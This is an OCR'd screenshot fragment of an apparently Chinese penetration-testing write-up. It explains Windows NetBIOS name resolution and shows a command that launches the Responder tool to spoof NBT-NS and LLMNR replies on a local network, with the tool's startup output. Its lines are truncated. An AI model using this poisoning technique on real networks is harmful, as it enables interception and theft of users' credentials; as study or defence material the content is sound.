
是下面三个步骤:本地hosts文件
(%windir%\System32\drivers\etc\hosts),DNS服务
器,NetBIOS广播,如果前2个请求失败,则在本地发送
NetBIOS广播请求,此时任何本地网络的系统都能回答这个
请求,使用SpiderLabs出品的Responder工具,能够在不借助
ARP欺骗的情况下,响应这个请求.其实metasploit也能利用
(
http://www.packetstan.com/2011/03/nbns-spoofing-on-
your-way-to-world.html
),但实际测试还是Responder比较
好,都是套用标准库写的,很方便在目标上使用:)
~/Responder# python Responder.py -i 192.168.8.
NBT Name Service/LLMNR Answerer 1.0.

Please send bugs/comments to: lgaffie@trustwav
To kill this script hit CRTL-C

[+]NBT-NS & LLMNR responder started

Global Parameters set:

Challenge set is: 1122334455667788

WPAD Proxy Server is:OFF

HTTP Server is:ON
